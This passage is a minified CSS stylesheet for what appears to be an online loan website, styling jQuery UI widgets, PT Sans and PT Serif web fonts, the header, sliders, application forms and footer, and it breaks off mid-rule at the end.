.ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current{float:right}.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker th{font-weight:bold;color:gray}.ui-datepicker-today a:hover{background-color:gray;color:#fff}.ui-datepicker-today>a{background:#67919d;margin-bottom:0;font-size:normal;text-shadow:0;color:white;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.ui-datepicker td a{margin-bottom:0;border:0}.ui-datepicker td:hover{color:white}.ui-datepicker td .ui-state-default{border:0;margin-bottom:0;text-align:center;filter:none}.ui-datepicker td .ui-state-active{background:#67859d;margin-bottom:0;font-size:normal;text-shadow:0;color:white;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.ui-datepicker td .ui-state-default:hover{background:#476981;color:white;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background:0}.date-trigger{display:inline-block;position:relative}.date-trigger .ui-datepicker-trigger{position:absolute;top:6px;margin-left:6px;cursor:pointer}.sidebar .ui-datepicker{background:url(../images/backgrounds/opacity.png);box-shadow:0 1px 1px #606060,0 1px 1px #2a2a2a inset;border-radius:3px;padding:1px;border:0}.sidebar .ui-datepicker-header{background:url(../images/backgrounds/opacity2.png);color:whiteSmoke;text-shadow:none;border-bottom:1px solid #444;box-shadow:none}.sidebar .ui-datepicker th{color:#999}.sidebar .ui-widget-content a{color:#eee}.sidebar .ui-state-disabled,.sidebar .ui-widget-content .ui-state-disabled,.sidebar .ui-widget-header .ui-state-disabled{color:#fff}.sidebar .ui-datepicker td .ui-state-active{font-weight:bold;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background:url(../images/elements/ui/progress_overlay.png),-webkit-linear-gradient(top,#aad15f,#7ea437)}.sidebar .ui-datepicker td.ui-datepicker-today>.ui-state-highlight{font-weight:bold;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background:url(../images/elements/ui/progress_overlay.png),-webkit-linear-gradient(top,#ec795d,#d1573a)}.sidebar .ui-datepicker td .ui-state-default:hover{background-color:#7ea437}.ui-autocomplete{position:absolute;display:none;padding:0;z-index:100 !important;border:1px solid #d5d5d5;border-top:0;max-height:185px;overflow:auto}.ui-autocomplete .ui-state-hover{background:0;padding:6px 10px 7px 32px}* html .ui-autocomplete{width:1px}.ui-menu{display:block;float:left}.ui-menu .ui-menu-item{margin:0;padding:0;zoom:1;float:left;clear:left;width:100%;border-bottom:1px solid #eaeaea;border-top:1px solid #fff;background:#fafafa}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:6px 10px 7px 10px;color:#5f5f5f;line-height:1.5;zoom:1;font-size:11px;cursor:pointer}.ui-menu .ui-menu-item a.ui-state-focus{background-color:#f5f5f5}.ui-menu .ui-menu-item a.ui-state-hover,.ui-menu .ui-menu-item a.ui-state-active{font-weight:normal}.ui-helper-hidden-accessible{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle;border:0;box-shadow:none}.ui-spinner>input[type=text]{padding:7px 22px 7px 8px;box-sizing:border-box}.ui-spinner-disabled{background:#f4f4f4;color:#CCC}.ui-spinner input.ui-spinner-box{border:none !important;background:none !important;padding:0 !important;height:26px}.ui-spinner-up,.ui-spinner-down{width:18px;padding:0;margin:0;z-index:100;position:absolute;right:1px;cursor:pointer;border:0}.ui-spinner-up{background:url(../images/elements/forms/spinner-top.png) no-repeat;height:15px;top:0}.ui-spinner-down{height:15px;bottom:0;background:url(../images/elements/forms/spinner-bottom.png) no-repeat}.ui-spinner-list,.ui-spinner-listitem{margin:0;padding:0}.ui-spinner ul li,.ui-spinner-data{line-height:26px;height:26px}.ui-spinner-input{border:0;box-shadow:none}.ui-dialog{position:absolute;padding:3px;width:auto;background:gray;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.ui-dialog input[type=text],.ui-dialog input[type=password],.ui-dialog textarea{font-size:11px;padding:6px 5px;background:white;border:1px solid #DDD;width:100%;font-family:Arial,Helvetica,sans-serif;box-shadow:0 0 0 2px #f4f4f4;color:#656565;width:100%;margin:10px auto;display:block;box-sizing:border-box}.ui-dialog form label{float:left;cursor:pointer;margin-bottom:3px}.dialogSelect label{margin:4px 15px 0 0}.customDialog{padding:0 !important}.ui-dialog .icon{padding:1px 6px 0 0;float:left}.ui-dialog .titleIcon{position:absolute;top:-10px}.ui-dialog p{padding:0 !important}.ui-dialog .ui-dialog-titlebar{position:relative;border-bottom:1px solid #cdcdcd;box-shadow:0 1px 0 #fff;text-shadow:0 1px white;background:#f8f8f8;background:-moz-linear-gradient(top,#f8f8f8 0,#e8e8e8 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f8f8f8),color-stop(100%,#e8e8e8));background:-webkit-linear-gradient(top,#f8f8f8 0,#e8e8e8 100%);background:-o-linear-gradient(top,#f8f8f8 0,#e8e8e8 100%);background:-ms-linear-gradient(top,#f8f8f8 0,#e8e8e8 100%);background:linear-gradient(top,#f8f8f8 0,#e8e8e8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f8f8f8',endColorstr='#e8e8e8',GradientType=0)}.ui-dialog .ui-dialog-title{height:40px;padding:0 14px;line-height:40px}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:6px;top:50%;width:19px;margin:-10px 0 0 0;padding:1px;height:18px}.ui-dialog .ui-dialog-titlebar-close span{display:block;margin:1px;opacity:.6}.ui-dialog .ui-dialog-titlebar-close:hover,.ui-dialog .ui-dialog-titlebar-close:focus{padding:1px;background:#fafafa}.ui-dialog .ui-dialog-content{position:relative;overflow:auto;zoom:1;padding:10px 12px;background:#f5f5f5;clear:both}.ui-dialog .ui-dialog-buttonpane{padding:0 12px;font-size:.9em;border-top:1px solid #cdcdcd;padding:10px 0;text-shadow:0 1px white;background:#f8f8f8;background:-moz-linear-gradient(top,#f8f8f8 0,#e8e8e8 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f8f8f8),color-stop(100%,#e8e8e8));background:-webkit-linear-gradient(top,#f8f8f8 0,#e8e8e8 100%);background:-o-linear-gradient(top,#f8f8f8 0,#e8e8e8 100%);background:-ms-linear-gradient(top,#f8f8f8 0,#e8e8e8 100%);background:linear-gradient(top,#f8f8f8 0,#e8e8e8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f8f8f8',endColorstr='#e8e8e8',GradientType=0)}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{text-align:right;margin:0 4px}.ui-dialog .ui-dialog-buttonpane button{font-size:11px;color:#fff;font-weight:bold;text-shadow:0 -1px #6f6f6f;display:inline-block;line-height:14px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;padding:7px 16px;margin:0 5px;border:1px solid #3e76af;box-shadow:0 1px 2px 0 #66b2d2 inset;background:#5ba5cb;background:-moz-linear-gradient(top,#5ba5cb 0,#3a70ab 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#5ba5cb),color-stop(100%,#3a70ab));background:-webkit-linear-gradient(top,#5ba5cb 0,#3a70ab 100%);background:-o-linear-gradient(top,#5ba5cb 0,#3a70ab 100%);background:-ms-linear-gradient(top,#5ba5cb 0,#3a70ab 100%);background:linear-gradient(top,#5ba5cb 0,#3a70ab 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5ba5cb',endColorstr='#3a70ab',GradientType=0)}.ui-dialog .ui-dialog-buttonpane button:hover{opacity:.95;-webkit-transition:opacity .2s ease-in-out}.ui-dialog .ui-dialog-buttonpane button:active{background:#4786b8;box-shadow:0 0 2px #707070 inset,0 1px 0 #fff}.ui-dialog .ui-resizable-se{width:14px;height:14px;right:5px;bottom:5px;opacity:.3}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#AAA url(images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:.30;filter:Alpha(Opacity=30);-moz-border-radius:8px;-khtml-border-radius:8px;-webkit-border-radius:8px;border-radius:8px}@font-face{font-family:'PT Serif';src:url('/fonts/PTF55F_W.eot');src:local('PT Serif'),url('/fonts/PTF55F_W.woff') format('woff'),url('/fonts/PTF55F_W.ttf') format('truetype'),url('/fonts/PTF55F_W.svg#PTSerif-Regular') format('svg')}@font-face{font-family:'PT Serif';src:url('/fonts/PTF56F_W.eot');src:local('PT Serif Italic'),url('/fonts/PTF56F_W.woff') format('woff'),url('/fonts/PTF56F_W.ttf') format('truetype'),url('/fonts/PTF56F_W.svg#PTSerif-Italic') format('svg');font-style:italic}@font-face{font-family:'PT Serif';src:url('/fonts/PTF75F_W.eot');src:local('PT Serif Bold'),url('/fonts/PTF75F_W.woff') format('woff'),url('/fonts/PTF75F_W.ttf') format('truetype'),url('/fonts/PTF75F_W.svg#PTSerif-Bold') format('svg');font-weight:bold;font-style:normal}@font-face{font-family:'PT Serif';src:url('/fonts/PTF76F_W.eot');src:local('PT Serif Bold Italic'),url('/fonts/PTF76F_W.woff') format('woff'),url('/fonts/PTF76F_W.ttf') format('truetype'),url('/fonts/PTF76F_W.svg#PTSerif-BoldItalic') format('svg');font-style:italic;font-weight:bold}@font-face{font-family:'PT Sans';src:url('/fonts/PTS55F_W.eot');src:local('PT Sans'),url('/fonts/PTS55F_W.woff') format('woff'),url('/fonts/PTS55F_W.ttf') format('truetype'),url('/fonts/PTS55F_W.svg#PTSans-Regular') format('svg');font-display:swap}@font-face{font-family:'PT Sans';src:url('/fonts/PTS56F_W.eot');src:local('PT Sans Italic'),url('/fonts/PTS56F_W.woff') format('woff'),url('/fonts/PTS56F_W.ttf') format('truetype'),url('/fonts/PTS56F_W.svg#PTSans-Italic') format('svg');font-style:italic;font-display:swap}@font-face{font-family:'PT Sans';src:url('/fonts/PTS75F_W.eot');src:local('PT Sans Bold'),url('/fonts/PTS75F_W.woff') format('woff'),url('/fonts/PTS75F_W.ttf') format('truetype'),url('/fonts/PTS75F_W.svg#PTSans-Bold') format('svg');font-style:normal;font-weight:bold;font-display:swap}@font-face{font-family:'PT Sans';src:url('/fonts/PTS76F_W.eot');src:local('PT Sans Bold Italic'),url('/fonts/PTS76F_W.woff') format('woff'),url('/fonts/PTS76F_W.ttf') format('truetype'),url('/fonts/PTS76F_W.svg#PTSans-BoldItalic') format('svg');font-style:italic;font-weight:bold}@font-face{font-family:'PT Sans Caption';src:url('/fonts/PTC55F_webfont.eot');src:local('PT Sans Caption'),url('/fonts/PTC55F_webfont.woff') format('woff'),url('/fonts/PTC55F_webfont.ttf') format('truetype'),url('/fonts/PTC55F_webfont.svg#PTSans-Caption') format('svg');font-display:swap}@font-face{font-family:'PT Sans Caption';src:url('/fonts/PTC75F_webfont.eot');src:local('PT Sans Caption Bold'),url('/fonts/PTC75F_webfont.woff') format('woff'),url('/fonts/PTC75F_webfont.ttf') format('truetype'),url('/fonts/PTC75F_webfont.svg#PTSans-CaptionBold') format('svg');font-weight:bold}body{padding:0;margin:0;font-family:"PT Sans",sans-serif;-webkit-font-smoothing:antialiased}::-moz-selection{background-color:#7dc587}::selection{background-color:#7dc587}.width-wrapper{width:950px;margin:0 auto;position:relative}a{color:#000;text-decoration:none;border-bottom:1px solid #d1d1d1;line-height:1;margin:0;padding:0}a:hover,a:focus{color:#7dc587;text-decoration:none;border:0}img{border:0}.pre-header{background:#fba847;color:white;font-size:15px;line-height:1;padding:16px 0}.pre-header a.button{padding:6px 8px;border:1px solid #da8639;margin:-8px 0 0 0;background:#da8639;color:white;border-radius:3px;text-decoration:none;float:right}.pre-header a.button:hover{border-color:#c47023}.pre-header a.close{padding:8px 10px;height:11px;width:7px;margin:-8px 0 0 10px;background:url(/images/close-button.png) no-repeat 0 0;color:white;border-radius:3px;text-decoration:none;float:right;border:0}.pre-header a.close:hover{background-position:0 -27px}.header{color:#404041;position:relative;z-index:20;padding:0;height:81px;background:url(/images/header-mask.png) repeat-x 50% 100%;margin:0 0 -66px 0}.header .given{color:#4d4d4e;font-size:18px;margin:0;line-height:1;position:absolute;top:31px;left:0}.header .given strong{color:#404041;display:inline-block;padding:0 25px 0 0;background:url(/images/icon-statistics.png) no-repeat 100% 50%}.header ul.menu{position:absolute;top:31px;font-size:18px;line-height:1;padding:0;margin:0;z-index:200}.header ul.menu-right{right:0}.header ul.menu-left{left:0}.header ul.menu li{list-style:none;display:inline-block;margin:0 0 0 15px}.header ul.menu li a{color:black;text-decoration:none}.header ul.menu li a:hover{color:#7dc587;border:0}.header ul.menu li a.active{color:#59595a;border:0}.header .personal{position:absolute;top:101px;left:0}.header .personal .icon{height:33px;width:36px;background:#7dc587 url(/images/icon-user.png) no-repeat 50% 50%;position:absolute;top:0;right:-37px;padding:0;margin:0;-webkit-border-bottom-right-radius:5px;-moz-border-radius-bottomright:5px;border-bottom-right-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-radius-topright:5px;border-top-right-radius:5px}.header .personal ul{background:white;padding:0;margin:0;-webkit-border-bottom-left-radius:5px;-moz-border-radius-bottomleft:5px;border-bottom-left-radius:5px;-webkit-border-top-left-radius:5px;-moz-border-radius-topleft:5px;border-top-left-radius:5px}.header .personal ul li{font-size:15px;line-height:1;list-style:none;margin:0;height:0;padding:0;height:15px;padding:9px 15px}.header .personal ul li.first{height:15px;padding:9px 15px}.header .personal ul li a{color:black;text-decoration:none;font-weight:bold;display:block;border:0}.header .personal ul li a:hover{color:#7dc587}#cardlink,#billlink{padding:5px 105px 3px 120px;color:#404041;font-size:21px;-webkit-border-top-right-radius:5px;-moz-border-radius-topright:5px;border-top-right-radius:5px;-webkit-border-top-left-radius:5px;-moz-border-radius-topleft:5px;border-top-left-radius:5px;background-color:#f5f5f5}#cardlink.active,#billlink.active{border-bottom:0;background-color:white}#cardlink{background:#f5f5f5 url(/images/icon-credit-card.png) no-repeat 84px 50%;border:1px solid #c6c6c6;margin-right:-1px}#billlink{border:1px solid #c6c6c6;background:#f5f5f5 url(/images/icon-bill.png) no-repeat 84px 50%}.header .logo{position:absolute;top:35px;left:50%;margin-left:-80px;z-index:200}.header .logo a{border:0}.header .phones{color:#f3f3f3;text-align:right;font-size:16px;margin:0;line-height:1.5;position:absolute;top:80px;right:0}.header .phones.phone{top:150px}.header .phones.email{top:115px}.header .phones.feedback .icon{background:#fff url(/images/icon-contact.png) no-repeat 50% 50%}.header .phones.phone .icon{background:#fff url(/images/icon-phone-header.png) no-repeat 50% 50%;background-size:28px}.header .phones.email .icon{background:#fff url(/images/icon-email.png) no-repeat 50% 50%;background-size:28px}.header .phones strong{color:#fff;font-size:18px;line-height:1;display:block;padding:0 0 0 30px;background:url(/images/icon-mail-white.png) no-repeat 0 45%}.header .phones a{color:#fff}.header .phones .icon{height:33px;width:36px;position:absolute;top:0;right:160px;padding:0;margin:0;-webkit-border-bottom-left-radius:5px;-moz-border-radius-bottomleft:5px;border-bottom-left-radius:5px;-webkit-border-top-left-radius:5px;-moz-border-radius-topleft:5px;border-top-left-radius:5px}.header .phones .icon-disabled{height:33px;width:36px;background:#fff url(/images/icon-contact-disabled.png) no-repeat 50% 50%;position:absolute;top:0;right:134px;padding:0;margin:0;-webkit-border-bottom-left-radius:5px;-moz-border-radius-bottomleft:5px;border-bottom-left-radius:5px;-webkit-border-top-left-radius:5px;-moz-border-radius-topleft:5px;border-top-left-radius:5px}.header .phones ul{background:white;padding:0;margin:0;-webkit-border-bottom-right-radius:5px;-moz-border-radius-bottomright:5px;border-bottom-right-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-radius-topright:5px;border-top-right-radius:5px}.header .phones ul li a{color:black;text-decoration:none;font-weight:bold;display:block;border:0}.header .phones ul li a:hover{color:#7dc587}[data-tooltip]{position:relative;z-index:2;cursor:pointer}[data-tooltip]:before,[data-tooltip]:after{visibility:hidden;-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);opacity:0;pointer-events:none}[data-tooltip]:before{position:absolute;bottom:150%;left:50%;margin-bottom:5px;margin-left:-80px;padding:7px;width:160px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background-color:#000;background-color:hsla(0,0%,20%,0.9);color:#fff;content:attr(data-tooltip);text-align:center;font-size:14px;line-height:1.2}[data-tooltip]:after{position:absolute;bottom:150%;left:50%;margin-left:-5px;width:0;border-top:5px solid #000;border-top:5px solid hsla(0,0%,20%,0.9);border-right:5px solid transparent;border-left:5px solid transparent;content:" ";font-size:0;line-height:0}[data-tooltip]:hover:before,[data-tooltip]:hover:after{visibility:visible;-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100);opacity:1;transition:all .5s ease-out}.clients-slider div#slides{padding:50px 0 0 0;position:relative}.clients-slider div#slides .slides_container{text-align:center}.clients-slider div#slides .slides_container div p{width:310px;display:inline-block;vertical-align:top;color:#404041}.clients-slider div#slides .slides_container div p span{display:block;text-align:left;width:80%;margin:30px 0 0 20px;padding:0 0 0 30px;font-style:italic;background:url(/images/clients-slider-q-open.png) no-repeat 20px 0}.clients-slider div#slides .slides_container div p span span{display:block;padding:0 30px 0 0;background:url(/images/clients-slider-q-close.png) no-repeat 100% 100%;line-height:133%;font-size:16px !important}.clients-slider div#slides a.next{position:absolute;top:200px;right:-30px;background:url(/images/clients-slider-next.png) no-repeat 0 0;width:30px;height:57px;border:0;text-indent:-3000px}.clients-slider div#slides a.prev{position:absolute;top:200px;left:-30px;background:url(/images/clients-slider-prev.png) no-repeat 0 0;width:30px;height:57px;border:0;text-indent:-3000px}.clients-slider div#slides ul.pagination{position:absolute;top:0;left:0;text-align:center;width:950px;margin:0;padding:0;z-index:100}.clients-slider div#slides ul.pagination li{display:inline-block;margin:0 5px;padding:0;list-style:none;width:10px;height:10px;background:url(/images/clients-slider-bull.png) no-repeat 0 0}.clients-slider div#slides ul.pagination li a{text-indent:-3000px;display:block;border:0}.clients-slider div#slides ul.pagination li.current{background:url(/images/clients-slider-bull-active.png) no-repeat 0 0}.promo-slider{height:518px;overflow:hidden;text-align:center;position:relative;z-index:10}.promo-slider .slider{height:518px;overflow:hidden;text-align:center;position:relative;z-index:10}.promo-slider .in{margin:0 auto;height:518px;width:960px;position:relative}.promo-slider .slider-scene{position:absolute;left:50%;margin-left:-1220px;width:2440px;z-index:11;height:518px}.promo-slider .slider-shadow{height:4px;width:100%;position:absolute;bottom:0;left:0;background:url(/images/scroller-bottom-shadow.png) repeat-x 0 0;z-index:30}#buttonUp{position:fixed;bottom:1em;right:1em;width:64px;height:64px;z-index:99999;cursor:pointer;opacity:.6}#buttonUp .hide{display:none}.content{margin:-215px 0 0 0;position:relative;z-index:20}.content .text{padding:20px 0 20px 0}a.scrollbutton{display:block;border:1px solid #7dc587;background:#7dc587 url(/images/icon-up.png) no-repeat 28% 50%;margin:0 0 40px 0;border-radius:5px;text-align:center;padding:17px 0 17px 50px;font-size:30px;text-transform:uppercase;font-weight:bold;color:white;text-decoration:none}.register_button{position:relative;width:100%;font-weight:bold;font-size:38px;height:66px}.r_button{border:0;font-size:30px;font-weight:bold;line-height:22px;padding:10px 15px;border-radius:5px;display:inline;background:#7dc587;vertical-align:middle;color:white;text-transform:uppercase}.button:hover{background:#62ad6d}a.scrollbutton:hover,a.scrollbutton-left:hover{background-color:#62ad6d;border:1px solid #62ad6d}a.scrollbutton-left{display:block;background:#7dc587 url(/images/icon-left.png) no-repeat 28% 50%;margin:54px 0 40px 0;border-radius:5px;text-align:center;padding:17px 0 17px 50px;font-size:30px;text-transform:uppercase;font-weight:bold;color:white;text-decoration:none}.content h2{font-size:28px;line-height:1;margin:50px 0 20px 0;text-align:center;text-transform:uppercase;padding:0}.content h2.lined{background:url(/images/header-menu-line.png) repeat-x 0 0}.content h2.lined span{background:white;padding:0 15px}ul.how-its-done{margin:60px 0;padding:0;text-align:justify}ul.how-its-done li{list-style:none;margin:0;padding:0;display:inline-block;text-align:center;font-size:15px;font-style:italic;width:305px}.lazy{background:url("/images/elfinder/spinner.gif") center / 45px no-repeat}.lazy-mini{background:url("/images/elfinder/spinner.gif") center / 35px no-repeat}ul.how-its-done li strong{display:block;font-size:20px;font-style:normal;padding:20px 0 0 0}ul.how-its-done li.filler{width:99%;height:0}ul.how-its-done li a{line-height:130%}.oferta-cookie{color:gray;position:absolute;right:7px;top:375px}.oferta-fin-regulator{color:gray;position:absolute;right:0;top:385px}.get-money-form{border:4px solid #7dc587;border-radius:5px;background:white;width:772px;padding:20px 85px 25px 85px;font-size:24px}.get-money-form ins{text-decoration:none}.get-money-form p{margin:15px 0 5px 0}.get-money-form p span{float:right}.get-money-form p.return{background:url(/images/wave-line.png) repeat-x 0 0;padding:30px 0 0 0;margin:60px 0 0 0;position:relative}.get-money-form ol li::marker{font-family:Arial,sans-serif;font-size:14px}.get-money-form ul li::marker{font-family:Arial,sans-serif;font-size:14px}.login .return{background:url(/images/wave-line.png) repeat-x 0 0;padding:20px 0 0 0;margin:10px 0 0 0 !important;position:relative}.login .control-group{margin:10px 0 0 0}.login .control-label{float:left;width:100px !important;padding-top:5px;text-align:right}.get-money-form h1,.get-money-form h2{font-size:28px;line-height:1;text-align:center;text-transform:uppercase;margin:5px auto}.get-money-form .field{border:1px solid #c6c6c6;font-size:24px;line-height:24px;padding:6px 10px 4px 10px;border-radius:5px;display:inline-block;width:auto;vertical-align:baseline}.get-money-form .button{border:0;position:absolute;font-size:22px;line-height:22px;padding:10px 15px;border-radius:5px;display:inline;width:auto;background:#7dc587;vertical-align:middle;color:white}.get-money-form .button-code{border:0;font-size:19px;line-height:22px;padding:3px 10px 4px;border-radius:5px;display:inline;width:auto;background:#7dc587;vertical-align:middle;color:white}.button2,.button2:focus{border:0;font-size:22px;line-height:22px;padding:10px 15px;border-radius:5px;display:inline;width:auto;background:#7dc587;vertical-align:middle;color:white}.button2.light-green-button{background:#d4fbd7;color:#7dc587}.button2:active{color:white;background:linear-gradient(to bottom,#70b17a,#97d19f)}.get-money-form .button:hover,.login .button:hover,.button2:hover{background:#62ad6d;cursor:pointer}.get-money-form-full{margin-bottom:30px}.get-money-form-full .promo-tag__container{left:20px}.get-money-form-full p.return{background:url(/images/wave-line.png) repeat-x 0 100%;padding:20px 0;margin:10px 0 0 0;position:relative}.get-money-form-full p.return .button,.login .return .button{border:0;font-size:22px;line-height:22px;padding:10px 15px;border-radius:5px;display:inline;width:auto;background:#7dc587;vertical-align:middle;color:white}.get-money-form-full p.return-bottom,.login .return-bottom{background:url(/images/wave-line.png) repeat-x 0 0;margin-top:50px}.get-money-form-full p.return-bottom .button{top:16px}.get-money-form-full .field{border:1px solid #c6c6c6;font-size:21px;line-height:21px;padding:6px 10px 4px 10px;border-radius:5px;width:auto;display:inline-block;vertical-align:middle}.get-money-form-full .field-a{width:303px;vertical-align:middle}.get-money-form-full .field-n{width:120px;margin:0 15px 0 0}.get-money-form-full .field-d{width:60px;margin:0 15px 0 0}.get-money-form-full .field-y{width:120px}.get-money-form-full .field-f{height:auto;width:auto;font-size:14px;border:0;padding:0}.control-group{margin:35px 0 0 0;font-size:21px;line-height:21px}.get-money-form-full .form-row,.control-group label.control-label{margin:0}.get-money-form-full .form-row label.lab,.control-group label.control-label{display:inline-block;width:200px;padding-right:20px;line-height:21px}.get-money-form-full .comment{clear:both;font-size:12px}.control-group .controls{display:inline-block;vertical-align:middle;line-height:25px}.control-group .help-inline{max-width:170px;font-size:14px;color:#fba847;font-weight:bold;display:inline-block;vertical-align:middle;line-height:14px;margin-left:10px}.control-group .help-inline.autohide{display:inline}.help-popup{display:inline-block;vertical-align:middle;width:24px;height:24px;background:url(/images/icon-help.png) no-repeat 0 0;border:0;margin:0 0 0 10px}.select-field{border:1px solid #c6c6c6;font-size:21px;line-height:21px;padding:0;border-radius:5px;width:auto;display:inline-block;vertical-align:middle;overflow:hidden;outline:0}.select-field-a{width:333px}.select-field select{outline:0;background:transparent;width:323px;padding:5px 10px 5px 10px;border:0;border-radius:0;height:34px;font-size:21px;line-height:21px;color:#000}.select-field-wide{width:99%}.sms{margin-top:30px;text-align:center}.sms .field{border:1px solid #c6c6c6;font-size:22px;line-height:22px;padding:5px 10px;border-radius:5px;display:inline-block;width:auto;vertical-align:baseline}.sms .button-inline{border:0;display:inline-block;margin:0;font-size:22px;line-height:22px;padding:8px 15px;border-radius:5px;display:inline;width:auto;background:#7dc587;vertical-align:baseline;color:white}.text-page{margin:0 0 54px 0;font-size:18px !important;color:#404041;display:flow-root}.text-page h1{text-align:center;font-size:28px;margin:0 0 25px 0}.text-page h2 :not(.class lined){color:#404041;font-size:21px;padding:21px 0;text-align:left;text-transform:none}.text-page a{color:#009c1d}.text-page a.button2{color:white}.get-money-form .ui-slider{margin:20px 0 20px 0}.get-money-form .ui-slider-horizontal{height:7px;border:1px solid #c6c6c6;border-radius:4px}.get-money-form .ui-slider-range{background:#7dc587;border-radius:5px;z-index:50}.get-money-form .slider-amount .ui-slider-handle{background:#7dc587 url(/images/slider-icon-amount.png) no-repeat 50% 50%;width:31px;height:31px;top:-13px;outline:0;cursor:pointer;border-radius:15px}.get-money-form .slider-amount .ui-slider-handle.ui-state-hover{background-color:#62ad6d}.get-money-form .vue-slider-amount .ui-slider-handle{background:#7dc587 url(/images/slider-icon-amount.png) no-repeat 50% 50%;width:31px;height:31px;top:-13px;outline:0;cursor:pointer;border-radius:15px}.get-money-form .vue-slider-amount .ui-slider-handle.ui-state-hover{background-color:#62ad6d}.get-money-form .slider-term .ui-slider-handle{background:#7dc587 url(/images/slider-icon-term.png) no-repeat 50% 50%;width:31px;height:31px;top:-13px;outline:0;cursor:pointer;border-radius:15px}.get-money-form .slider-term .ui-slider-handle.ui-state-hover{background-color:#62ad6d}.get-money-form .vue-slider-term .ui-slider-handle{background:#7dc587 url(/images/slider-icon-term.png) no-repeat 50% 50%;width:31px;height:31px;top:-13px;outline:0;cursor:pointer;border-radius:15px}.get-money-form .vue-slider-term .ui-slider-handle.ui-state-hover{background-color:#62ad6d}blockquote{border:0 !important;color:#505050;position:relative;text-align:center;padding:0 2rem;margin:3em auto}blockquote::before{color:#7dc587;content:'“';font-size:4em;left:0;pointer-events:none;position:absolute;top:-.75em}blockquote::after{bottom:-1.2em;color:#7dc587;content:'”';font-size:4em;pointer-events:none;position:absolute;right:0}.footer{background:url(/images/footer-back.png) repeat-x 0 0;background-size:contain;height:270px;color:#404041}.footer-height-wrapper{height:360px !important}.footer .social{position:absolute;right:0;text-align:right;top:220px}.footer .social a{border:0}.footer .social img{border:0;vertical-align:middle}.footer .copy{position:absolute;right:0;top:260px;text-align:justify;left:0}.footer-menu-wrapper{display:block;position:relative;min-height:60px}.footer ul.menu{position:absolute;right:0;top:148px;font-size:15px;line-height:2;padding:0;margin:0;text-align:justify}.footer ul.menu li{list-style:none;display:inline-block;margin:0 0 0 1px;text-align:justify}.footer ul.menu li:last-of-type{margin-top:6px}.footer ul.menu li a{color:#404041}.footer ul.menu li a:hover{color:#7dc587;background:0;text-decoration:none}.subscribe{position:absolute;top:55px;left:0;font-size:18px;margin:0;line-height:18px}.subscribe2{position:relative;top:0;left:0;font-size:18px;margin:0 0 20px 0;line-height:18px;text-align:center}.subscribe2 div{display:inline;line-height:30px;margin:0 10px 0 0}.subscribe p{margin:0 0 10px 0}.subscribe .field,.subscribe .field2{color:#c3c3c3;font-size:18px;line-height:18px;padding:6px 10px 4px 10px;display:inline;width:223px;border:1px solid #c6c6c6;border-right:0;margin:0;-webkit-border-bottom-left-radius:5px;-moz-border-radius-bottomleft:5px;border-bottom-left-radius:5px;-webkit-border-top-left-radius:5px;-moz-border-radius-topleft:5px;border-top-left-radius:5px;vertical-align:top;height:21px}.subscribe .button,.subscribe .button2{color:#fff;background:#7dc587 url(/images/icon-mail-white.png) no-repeat 50% 50%;font-size:18px;line-height:18px;padding:6px 10px 6px 10px;display:inline;text-align:center;vertical-align:top;width:47px;height:33px;border:0;-webkit-border-bottom-right-radius:5px;-moz-border-radius-bottomright:5px;border-bottom-right-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-radius-topright:5px;border-top-right-radius:5px}.subscribe .button:hover,.subscribe .button2:hover{cursor:pointer;background-color:#62ad6d}.footer .phones{color:#404041;text-align:right;font-size:16px;margin:0;position:absolute;top:55px;right:0}.footer .phones strong{font-size:24px;line-height:1;display:block;padding:0 0 5px 27px;background:url(/images/icon-mail-black.png) no-repeat 0 50%}.windowed-text p{font-size:18px;color:#404041}.windowed-text p.centred{text-align:center;padding:20px 0 0 0}.windowed-text h1{text-align:center;font-size:28px;margin:0 0 25px 0}.windowed-text a.button,.windowed-text input.button{font-size:22px;line-height:22px;padding:10px 15px;border-radius:5px;display:inline-block;width:auto;background:#7dc587;vertical-align:middle;color:white;margin:0 auto;border:0}.windowed-text a.button:hover,.windowed-text 